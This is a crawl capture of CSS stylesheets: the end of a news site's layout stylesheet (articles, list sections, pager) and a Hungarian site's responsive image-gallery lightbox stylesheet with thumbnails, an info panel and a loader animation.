          -webkit-transition: all 0.3s;
          -moz-transition: all 0.3s;
          -ms-transition: all 0.3s;
          -o-transition: all 0.3s;
          transition: all 0.3s; }
          .editorial-wrapper .editorial-content .col-md-8 article .info a:hover, .editorial-wrapper .editorial-content .col-md-8 article .info a:focus {
            color: inherit;
            text-decoration: underline; }
    .editorial-wrapper .editorial-content h1, .editorial-wrapper .editorial-content h2 {
      color: #fff; }
      .editorial-wrapper .editorial-content h1 > a, .editorial-wrapper .editorial-content h2 > a {
        color: inherit; }
        .editorial-wrapper .editorial-content h1 > a:hover, .editorial-wrapper .editorial-content h1 > a:focus, .editorial-wrapper .editorial-content h2 > a:hover, .editorial-wrapper .editorial-content h2 > a:focus {
          color: inherit;
          border-bottom: 1px solid #fff; }
    .editorial-wrapper .editorial-content h1 {
      font-size: 3rem; }
      @media (max-width: 767px) {
        .editorial-wrapper .editorial-content h1 {
          font-size: 2rem; } }
    .editorial-wrapper .editorial-content h2 {
      font-size: 1.15rem; }
    .editorial-wrapper .editorial-content .bg-overlay {
      background-color: transparent;
      background-image: linear-gradient(to right, rgba(42, 42, 42, 0.6) 0, #2a2a2a 100%); }
      .editorial-wrapper .editorial-content .bg-overlay > .d-table {
        height: 100%; }
        .editorial-wrapper .editorial-content .bg-overlay > .d-table > .d-table-row > article {
          display: table-cell;
          vertical-align: middle;
          border-bottom: 1px solid #fff; }
          .editorial-wrapper .editorial-content .bg-overlay > .d-table > .d-table-row > article .channel {
            padding: 0.25rem 0.5rem;
            font-size: 0.7rem; }
          .editorial-wrapper .editorial-content .bg-overlay > .d-table > .d-table-row > article h2 {
            margin-bottom: 0; }
        .editorial-wrapper .editorial-content .bg-overlay > .d-table > .d-table-row:first-child > article {
          border-top: 1px solid #fff; }
  @media (max-width: 767px) {
    .editorial-wrapper {
      position: relative;
      height: auto; }
      .editorial-wrapper > .container {
        position: static !important;
        height: auto;
        max-width: none; }
        .editorial-wrapper > .container > .editorial-image-wrapper.position-relative {
          position: static !important; }
          .editorial-wrapper > .container > .editorial-image-wrapper.position-relative > .editorial-image > img {
            left: 50%;
            min-width: 100%;
            min-height: 100%;
            max-width: none;
            width: auto;
            -webkit-transform: translateX(-50%) translateY(-50%);
            -moz-transform: translateX(-50%) translateY(-50%);
            -ms-transform: translateX(-50%) translateY(-50%);
            -o-transform: translateX(-50%) translateY(-50%);
            transform: translateX(-50%) translateY(-50%); }
          .editorial-wrapper > .container > .editorial-image-wrapper.position-relative > .editorial-image:before {
            left: 0;
            width: 70%; }
          .editorial-wrapper > .container > .editorial-image-wrapper.position-relative > .editorial-image:after {
            right: 0; }
        .editorial-wrapper > .container .editorial-content {
          padding: 2rem 3rem;
          position: relative !important; }
          .editorial-wrapper > .container .editorial-content .col-md-8 article {
            padding-top: 0; }
          .editorial-wrapper > .container .editorial-content .bg-overlay {
            background: none; }
          .editorial-wrapper > .container .editorial-content .p-4 {
            padding: 1rem !important; } }

article .img-wrapper {
  margin-bottom: 1rem; }
  article .img-wrapper img {
    min-width: 100%;
    min-height: 100%; }
article .channel {
  display: inline-block;
  padding: 0.5rem 0.75rem;
  border-radius: 3px;
  font-size: 0.85rem;
  text-transform: uppercase;
  letter-spacing: 1px; }
  article .channel .fa {
    display: inline-block;
    margin-right: 5px; }
article h1, article h2, article h3 {
  font-size: 1.15rem;
  font-weight: 600; }
  article h1 > a, article h2 > a, article h3 > a {
    color: inherit;
    text-decoration: none;
    border-bottom: 1px solid transparent;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s; }
    article h1 > a:hover, article h1 > a:focus, article h2 > a:hover, article h2 > a:focus, article h3 > a:hover, article h3 > a:focus {
      color: #e64139;
      text-decoration: none;
      border-bottom: 1px solid #e64139; }
article .info {
  list-style: none;
  padding-left: 0;
  font-family: "Lora", serif;
  font-size: 0.85rem;
  font-style: italic;
  font-weight: bold;
  color: #808080; }
  article .info > li {
    display: inline-block;
    margin-right: 0.75rem; }
    article .info > li.date {
      display: none; }
    article .info > li:empty {
      margin-right: 0; }
    article .info > li:last-child {
      margin-right: 0; }
    article .info > li > a {
      color: inherit;
      -webkit-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -ms-transition: all 0.3s;
      -o-transition: all 0.3s;
      transition: all 0.3s; }
      article .info > li > a:hover, article .info > li > a:focus {
        color: #e64139;
        text-decoration: underline; }
    article .info > li .fa {
      display: inline-block;
      margin-right: 0.5rem; }
article .lead {
  font-size: 1.2rem;
  font-family: "Lora", serif;
  color: #444444;
  line-height: 1.5; }
  article .lead p:last-child {
    margin-bottom: 0; }

.main section {
  border: 1px solid #eee;
  padding: 2rem;
  margin-top: 2rem;
  background-color: #fff; }
  .main section .channel {
    display: block;
    padding: 0.75rem 1.5rem;
    margin: -2rem -2rem 2rem -2rem;
    border-radius: 0;
    font-size: 1rem;
    text-transform: uppercase;
    letter-spacing: 1px; }
    .main section .channel .fa {
      display: inline-block;
      margin-right: 10px; }
  .main section .d-table {
    width: 100%; }
  @media (max-width: 767px) {
    .main section.list-1-3 .large article, .main section.list-1-4 .large article, .main section.list-sidebar .large article, .main section.list-sidebar-bigpic .large article {
      margin-bottom: 2rem; } }
  .main section.list-1-3 .large article > .img-wrapper, .main section.list-1-4 .large article > .img-wrapper, .main section.list-sidebar .large article > .img-wrapper, .main section.list-sidebar-bigpic .large article > .img-wrapper {
    margin-bottom: 1rem; }
  .main section.list-1-3 .large article h3, .main section.list-1-4 .large article h3, .main section.list-sidebar .large article h3, .main section.list-sidebar-bigpic .large article h3 {
    font-size: 1.75rem; }
  .main section.list-1-3.large-full-img .large article, .main section.list-1-4.large-full-img .large article, .main section.list-sidebar.large-full-img .large article, .main section.list-sidebar-bigpic.large-full-img .large article {
    position: relative; }
    .main section.list-1-3.large-full-img .large article > .img-wrapper, .main section.list-1-4.large-full-img .large article > .img-wrapper, .main section.list-sidebar.large-full-img .large article > .img-wrapper, .main section.list-sidebar-bigpic.large-full-img .large article > .img-wrapper {
      margin-bottom: 0; }
    .main section.list-1-3.large-full-img .large article h3, .main section.list-1-4.large-full-img .large article h3, .main section.list-sidebar.large-full-img .large article h3, .main section.list-sidebar-bigpic.large-full-img .large article h3 {
      position: absolute;
      left: 0;
      bottom: 0;
      width: 100%;
      padding: 2rem;
      margin-bottom: 0;
      text-align: center;
      color: #fff;
      background-color: transparent;
      background-image: linear-gradient(to bottom, transparent 0, rgba(0, 0, 0, 0.6) 100%); }
      .main section.list-1-3.large-full-img .large article h3 > a:hover, .main section.list-1-3.large-full-img .large article h3 > a:focus, .main section.list-1-4.large-full-img .large article h3 > a:hover, .main section.list-1-4.large-full-img .large article h3 > a:focus, .main section.list-sidebar.large-full-img .large article h3 > a:hover, .main section.list-sidebar.large-full-img .large article h3 > a:focus, .main section.list-sidebar-bigpic.large-full-img .large article h3 > a:hover, .main section.list-sidebar-bigpic.large-full-img .large article h3 > a:focus {
        border-bottom: 1px solid #fff;
        color: inherit; }
  .main section.list-1-3 .small article, .main section.list-1-4 .small article, .main section.list-sidebar .small article, .main section.list-sidebar-bigpic .small article {
    margin-bottom: 2rem; }
    .main section.list-1-3 .small article > .img-wrapper, .main section.list-1-4 .small article > .img-wrapper, .main section.list-sidebar .small article > .img-wrapper, .main section.list-sidebar-bigpic .small article > .img-wrapper {
      float: left;
      max-width: 100px;
      margin-right: 0.75rem;
      margin-bottom: 0; }
    .main section.list-1-3 .small article h3, .main section.list-1-4 .small article h3, .main section.list-sidebar .small article h3, .main section.list-sidebar-bigpic .small article h3 {
      font-size: 1.15rem; }
    .main section.list-1-3 .small article:after, .main section.list-1-4 .small article:after, .main section.list-sidebar .small article:after, .main section.list-sidebar-bigpic .small article:after {
      content: '';
      display: block;
      clear: both; }
  @media (max-width: 1199px) {
    .main section.list-sidebar .small article > .img-wrapper {
      float: none; } }
  .main section.list-1-4 .large article .img-wrapper {
    float: left;
    margin-right: 2rem;
    width: calc(50% - 1rem);
    margin-bottom: 2rem; }
  .main section.list-bigpic {
    position: relative;
    border: 0;
    min-height: 400px;
    background-color: #2a2a2a;
    overflow: hidden; }
    .main section.list-bigpic .img-wrapper {
      margin: -2rem;
      overflow: hidden; }
      .main section.list-bigpic .img-wrapper:before {
        content: '';
        display: block;
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
        background-color: rgba(0, 0, 0, 0.3); }
      .main section.list-bigpic .img-wrapper img {
        min-width: 100%;
        min-height: 100%;
        max-width: none; }
    .main section.list-bigpic .channel {
      display: inline-block;
      position: absolute;
      top: 4rem;
      left: 2rem;
      padding-left: 2rem; }
    .main section.list-bigpic .articles {
      position: absolute;
      top: 6rem;
      left: 2rem;
      width: 50%;
      color: #fff; }
      @media (max-width: 767px) {
        .main section.list-bigpic .articles {
          width: calc(100% - 4rem); } }
      .main section.list-bigpic .articles article {
        padding: 1rem 0;
        border-top: 1px solid #fff; }
        .main section.list-bigpic .articles article h3 {
          font-size: 1.15rem; }
        .main section.list-bigpic .articles article:first-child {
          border-top: none; }
          .main section.list-bigpic .articles article:first-child h3 {
            font-size: 1.85rem; }
  .main section.list-sidebar-bigpic {
    position: relative;
    border: 0;
    background-color: #2a2a2a;
    overflow: hidden; }
    @media (min-width: 768px) and (max-width: 991px) {
      .main section.list-sidebar-bigpic {
        padding-bottom: 0; } }
    .main section.list-sidebar-bigpic article {
      position: relative; }
      .main section.list-sidebar-bigpic article .img-wrapper {
        margin-bottom: 0;
        min-height: 200px; }
        .main section.list-sidebar-bigpic article .img-wrapper:before {
          display: block;
          position: absolute;
          left: 0;
          top: 0;
          width: 100%;
          height: 100%;
          background-color: rgba(0, 0, 0, 0.3); }
      .main section.list-sidebar-bigpic article .channel {
        display: inline-block;
        position: absolute;
        top: 4rem;
        left: 2rem;
        padding-left: 2rem;
        z-index: 100; }
      .main section.list-sidebar-bigpic article h3 {
        font-size: 1.5rem; }
      .main section.list-sidebar-bigpic article .info {
        margin-bottom: 0;
        color: #fff; }
      .main section.list-sidebar-bigpic article .position-absolute {
        bottom: 0;
        left: 0;
        width: 100%;
        padding: 0 2rem 2rem;
        color: #fff;
        background-color: rgba(0, 0, 0, 0.5); }
        .main section.list-sidebar-bigpic article .position-absolute:before {
          content: '';
          display: block;
          position: absolute;
          top: -50px;
          left: 0;
          width: 100%;
          height: 50px;
          background-color: transparent;
          background-image: linear-gradient(to bottom, transparent 0, rgba(0, 0, 0, 0.5) 100%); }
      @media (min-width: 768px) and (max-width: 991px) {
        .main section.list-sidebar-bigpic article {
          margin: -2rem -2rem 0 -2rem; }
          .main section.list-sidebar-bigpic article .info {
            display: none; } }
  .main section.list-blog {
    background-color: #f8f8f8;
    padding: 0;
    border: 0; }
    .main section.list-blog > .channel {
      margin: 0 0 2rem 0; }
    .main section.list-blog article {
      position: relative;
      background-color: #fff;
      padding: 2rem;
      margin-bottom: 2rem;
      border: 1px solid #eee; }
      .main section.list-blog article > .img-wrapper {
        margin: -2rem -2rem 2rem -2rem; }
      .main section.list-blog article .channel {
        position: absolute;
        top: 4rem;
        left: 2rem;
        font-size: 0.85rem;
        padding-left: 2rem; }
      .main section.list-blog article h3 {
        font-size: 1.85rem;
        margin-top: 4rem; }
      .main section.list-blog article .img-wrapper + h4 + h3 {
        margin-top: 0; }
  .main section.list {
    background-color: #f8f8f8;
    padding: 0;
    border: 0; }
    .main section.list > h2 {
      background-color: #fff;
      font-family: "Lora", serif;
      font-style: italic;
      margin-bottom: 2rem;
      padding: 1rem 2rem;
      border: 1px solid #eeeeee;
      height: 63px; }
      .main section.list > h2 .btn {
        margin-top: -1rem;
        margin-right: -2rem;
        height: 63px;
        padding-top: 10px;
        color: #fff;
        outline: none; }
        .main section.list > h2 .btn .fa {
          display: inline-block;
          margin-right: 5px; }
        .main section.list > h2 .btn.startup-page {
          background-color: #fd5a27;
          border-color: #fd5a27; }
          .main section.list > h2 .btn.startup-page:hover, .main section.list > h2 .btn.startup-page:focus {
            background-color: #bc2e02;
            border-color: #a32501; }
        .main section.list > h2 .btn.cancel-startup {
          background-color: #28a745;
          border-color: #28a745;
          cursor: initial;
          text-align: right; }
          .main section.list > h2 .btn.cancel-startup a {
            color: #fff;
            font-size: 12px;
            margin-top: 5px;
            display: inline-block;
            margin-right: -6px; }
          .main section.list > h2 .btn.cancel-startup:hover, .main section.list > h2 .btn.cancel-startup:focus {
            background-color: #218838;
            border-color: #1e7e34; }
    .main section.list article {
      background-color: #fff;
      margin-bottom: 2rem;
      padding: 2rem;
      position: relative;
      border: 1px solid #eeeeee; }
      .main section.list article > .img-wrapper {
        margin: -2rem -2rem 0; }
        .main section.list article > .img-wrapper img {
          width: 100%; }
      .main section.list article .channel {
        position: absolute;
        top: 2rem;
        left: 2rem;
        font-size: 0.85rem;
        padding-left: 2rem; }
      .main section.list article > .img-wrapper + .channel {
        top: 4rem; }
      .main section.list article h3 {
        font-size: 2rem;
        margin-top: 1rem; }

.pager {
  list-style: none;
  padding-left: 0;
  font-family: "Lora", serif;
  text-align: center; }
  .pager > li {
    display: inline-block;
    margin-right: 1rem; }
    .pager > li > a {
      display: inline-block;
      padding: 1rem 1.4rem;
      background-color: #fff;
      border: 1px solid #eeeeee;
      color: #444444;
      font-weight: bold;
      width: 50px;
      height: 50px;
      text-decoration: none;
      -webkit-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -ms-transition: all 0.3s;
      -o-transition: all 0.3s;
      transition: all 0.3s; }
      .pager > li > a:hover, .pager > li > a:focus {
        background-color: #e64139;
        color: #fff; }
    .pager > li.selected > a {
      color: #e64139; }
      .pager > li.selected > a:hover, .pager > li.selected > a:focus {
        background-color: #fff;
        color: #e64139; }

html {
  width: 100%;
  height: 100%; }

body {
  min-height: 100%;
  font-family: "Open Sans", sans-serif;
  color: #444444; }

/*# sourceMappingURL=site.css.map */


--- FILE ---
content_type: text/css
request_url: https://btl.hu/data/modules/css/Galeriak/Frontend/galeria_cikkoldal.css?v=1516969383
body_size: 1911
content:
.responsive-gallery-holder {
    display: none;
}
.responsive-gallery-cikk-clickable {
    cursor: pointer;
}
.resp-gallery {
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background-color: rgba(0, 0, 0, 0.6);
    z-index: 200000;
    color: #fff;
    height: 100%;
    width: 100%;
    display: none;
}
.resp-gallery.opened {
    display: block;
}
.resp-gallery-top-bar {
    float: left;
    height: 52px;
    width: 100%;
    background-color: #242424;
    color: #ffffff;
    overflow: hidden;
}
.resp-gallery-top-bar-left {
    float: left;
    display: inline-block;
    line-height: 52px;
    padding-left: 20px;
    max-width: calc(100% - 130px);
}
.resp-gallery-top-bar-left i {
    padding-right: 10px;
    color: #ffffff;
    font-size: 13px;
}
.resp-gallery-top-bar-right {
    float: right;
    display: inline-block;
    line-height: 52px;
    padding-right: 5px;
}
.resp-gallery-top-bar-right li {
    float: left;
    display: inline-block;
    width: 52px;
    line-height: 52px;
    font-size: 18px;
    text-align: center;
    cursor: pointer;

    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    -ms-transition: all 0.2s;
    -o-transition: all 0.2s;
    transition: all 0.2s;
}
.resp-gallery-top-bar-right li:hover {
    cursor: pointer;
    color: #9B152B;
}
.resp-gallery-top-bar-right li i {
    line-height: 52px !important;
}

.resp-gallery.info-on .resp-gallery-info-button {
    background-color: #131212;
    border-bottom: 2px solid #FF9801;
    line-height: 50px;
}
.resp-gallery-content {
    position: relative;
    clear: both;
    float: left;
    width: 100%;
    overflow: hidden;
    display: block;
    list-style: none;
    padding: 0;
    margin: 0;
}
.resp-gallery-picture-item {
    display: none;
}
.resp-gallery-picture-item.active {
    display: block;
}
.resp-gallery-picture-holder {
    position: relative;
    float: left;
    min-height: 500px;
    text-align: center;
    width: 100%;
    height: 1000px;
    max-height: 100%;
}
.resp-gallery.info-on .resp-gallery-picture-holder {
    width: calc(100% - 400px);
}
.resp-gallery-main-picture {
    margin-top: 20px;
    max-height: 95%;
    max-width: 95%;
    height: 100%;
    width: auto;
}
.resp-gallery-left-button,
.resp-gallery-right-button {
    position: absolute;
    top: calc(50% - 44px);
    background-color: rgba(0, 0, 0, 0.4);
    left: 40px;
    font-size: 18px;
    padding: 35px 25px 35px 22px;
    line-height: 28px;
    border-radius: 3px;
    cursor: pointer;
    color: #FFF;
}
.resp-gallery-left-button:hover,
.resp-gallery-right-button:hover {
    background-color: #000;
}
.resp-gallery-right-button {
    right: 40px;
    left: auto;
    padding: 35px 22px 35px 25px;
}
.info-on .resp-gallery-right-button {
    right: 440px;
}
.first-image .resp-gallery-left-button {
    display: none;
}
.last-image .resp-gallery-right-button {
    display: none;
}
.resp-gallery-info-holder {
    position: absolute;
    right: -400px;
    top: 0;
    width: 400px;
    min-height: 1500px;
    background-color: #131212;
    font-size: 13px;
    color: #ededed;
    padding: 10px 20px;
    transition:0.2s;
    -webkit-transition:0.2s;
    -moz-transition:0.2s;
    box-sizing: border-box;
}
.resp-gallery.info-on .resp-gallery-info-holder {
    right: 0;
}
.resp-gallery-info-holder h2 {
    padding: 10px 0 5px 0;
    margin: 0 0 15px 0;
    font-size: 16px;
    border-bottom: 1px solid #444;
    color: #ccc;
}
.resp-gallery-info-table {
    display: table;
    width: 100%;
    margin-bottom: 20px;
}
.resp-gallery-info-row {
    display: table-row;
}
.resp-gallery-info-row > div {
    display: table-cell;
    padding-bottom: 15px;
    color: #b6b6b6;
    vertical-align: top;
}
.resp-gallery-info-row > div:first-child {
    width: 120px;
}
.resp-gallery-info-row.no-edit > div:nth-child(2) {
    width: 100%;
}
.resp-gallery-info-row > div .fa-pencil {
    color: #777;
    cursor: pointer;
}
.resp-gallery-info-row > div .fa-pencil:hover {
    color: #eaeaea;
}
.resp-gallery-counter {
    position: absolute;
    left: 30px;
    bottom: 20px;
    background-color: rgba(0, 0, 0, 0.4);
    font-size: 11px;
    padding: 10px 22px 10px 22px;
    line-height: 23px;
    border-radius: 3px;
    color: #FFF;
    cursor: pointer;
    z-index: 200002;
}
.resp-gallery-counter:hover {
    background-color: #000;
}
.resp-gallery.thumbs-on .resp-gallery-counter {
    bottom: 88px;
}
.resp-gallery-thumbs {
    position: absolute;
    left: 0;
    bottom: -90px;
    width: 100%;
    height: 90px;
    background-color: #242424;
    z-index: 200001;
    transition:0.2s;
    -webkit-transition:0.2s;
    -moz-transition:0.2s;
}
.resp-gallery-thumbs.need-to-scroll {
    height: 110px;
    overflow-x: scroll;
    bottom: -110px;
}
.resp-gallery.thumbs-on .resp-gallery-thumbs {
    bottom: 0px;
}
.resp-gallery-thumbs ul {
    margin: 0;
    padding: 2px;
    list-style: none;
    display: table;
}
.resp-gallery-thumbs ul li {
    display: table-cell;
    float: left;
    padding: 5px;
    width: 120px;
    height: 88px;
    text-align: center;
    cursor: pointer;
    box-sizing: border-box;
}
.resp-gallery-thumbs ul li.active {
    border: 1px solid #DCEBF0;
    border-radius: 2px;
    height: 84px;
}
.resp-gallery-thumbs ul li img {
    max-width: 110px;
    max-height: 70px;
}
.resp-gallery-main-title {
    font-size: 13px;
}
.resp-gallery-input-holder {
    width: 200px;
}
.resp-gallery-meta-editor-switch {
    position: absolute;
    right: 21px;
    top: 21px;
    color: #777;
    cursor: pointer;
}
.resp-gallery-info-holder.loader-on .resp-gallery-meta-editor-switch,
.resp-gallery-info-holder.editor-on .resp-gallery-meta-editor-switch {
    display: none;
}
.resp-gallery-meta-editor-switch:hover {
    color: #FFF;
}
.resp-gallery-meta-editor-save-button,
.resp-gallery-meta-editor-cancel-button {
    position: absolute;
    display: none;
    right: 95px;
    top: 18px;
    color: #FFF;
    cursor: pointer;
    width: 70px;
    height: 20px;
    line-height: 20px;
    background-color: #FF9801;
    text-align: center;
    cursor: pointer;
    transition:0.2s;
    -webkit-transition:0.2s;
    -moz-transition:0.2s;
}
.resp-gallery-meta-editor-save-button:hover {
    background-color: #D27D00;
}
.resp-gallery-meta-editor-cancel-button {
    right: 21px;
    background-color: #888;
}
.resp-gallery-meta-editor-cancel-button:hover {
    background-color: #666;
}
.resp-gallery-info-holder.editor-on .resp-gallery-meta-editor-save-button,
.resp-gallery-info-holder.editor-on .resp-gallery-meta-editor-cancel-button {
    display: inline-block;
}
.resp-gallery-info-holder.loader-on .resp-gallery-meta-editor-save-button,
.resp-gallery-info-holder.loader-on .resp-gallery-meta-editor-cancel-button {
    display: none !important;
}
.resp-gallery-meta-loader progress {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    position: relative;
    width: 100%;
    height: 18px;
}
@-webkit-keyframes flip {
    0% {
        -webkit-transform: perspective(200px) rotateX(0) rotateY(180deg);
        transform: perspective(200px) rotateX(0) rotateY(180deg);
    }
    50% {
        -webkit-transform: perspective(200px) rotateX(0) rotateY(0);
        transform: perspective(200px) rotateX(0) rotateY(0);
    }
    100% {
        -webkit-transform: perspective(200px) rotateX(180deg) rotateY(0);
        transform: perspective(200px) rotateX(180deg) rotateY(0);
    }
}
@keyframes flip {
    0% {
        -webkit-transform: perspective(200px) rotateX(0) rotateY(180deg);
        transform: perspective(200px) rotateX(0) rotateY(180deg);
    }
    50% {
        -webkit-transform: perspective(200px) rotateX(0) rotateY(0);
        transform: perspective(200px) rotateX(0) rotateY(0);
    }
    100% {
        -webkit-transform: perspective(200px) rotateX(180deg) rotateY(0);
        transform: perspective(200px) rotateX(180deg) rotateY(0);
    }
}
.resp-gallery-meta-loader {
    position: absolute;
    top: 18px;
    right: 21px;
    display: none;
    width: 20px;
    height: 20px;
}
.resp-gallery-meta-loader progress {
    width: 20px;
    height: 20px;
    -webkit-animation: flip 1.2s infinite ease-in-out;
    animation: flip 1.2s infinite ease-in-out;
}
.resp-gallery-meta-loader progress::-webkit-progress-bar {
    background: #FF9801;
}
.resp-gallery-meta-loader progress::-webkit-progress-value {
    background: transparent;
}
.resp-gallery-info-holder.loader-on .resp-gallery-meta-loader {
    display: inline-block;
}
.resp-gallery-info-holder .resp-gallery-meta-span {
    display: inline-block;
    font-size: 13px;
}
.resp-gallery-info-holder .resp-gallery-meta-input {
    display: none !important;
    font-size: 13px;
    color: #333;
    width: 230px;
    max-width: 230px;
    padding: 2px 5px;
}
.resp-gallery-info-holder.editor-on .resp-gallery-meta-span {
    display: none !important;
}
.resp-gallery-info-holder.editor-on .resp-gallery-meta-input {
    display: inline-block !important;;
}
.resp-gallery-meta-leiras {
    height: 80px;
}
.resp-gallery-main-picture-texts {
    max-width: 700px;
    margin: 0 auto;
}
.resp-gallery-main-picture-texts p {
    display: inline-block;
    padding: 10px;
    /*background-color: rgba(0, 0, 0, 0.6);
    border-bottom-left-radius: 3px;
    border-bottom-right-radius: 3px;*/
    color: #000;
    font-size: 12px;
    line-height: 15px;
}
.no-gallery-to-show {
    width: 300px;
    margin: 100px auto 0 auto;
    background-color: dodgerblue;
    color: white;
    text-align: center;
    padding: 10px 5px;
}

@media(max-width:768px) {
    .resp-gallery-left-button, .resp-gallery-right-button {
        top: 50%;
        padding: 15px 10px 15px 13px;

        -webkit-transition: all 0.2s;
        -moz-transition: all 0.2s;
        -ms-transition: all 0.2s;
        -o-transition: all 0.2s;
        transition: all 0.2s;
    }
    .resp-gallery-left-button {
        padding: 15px 13px 15px 10px;
    }
    .resp-gallery.thumbs-on .resp-gallery-left-button, .resp-gallery.thumbs-on .resp-gallery-right-button {
        top: calc(50% - 45px);
    }
}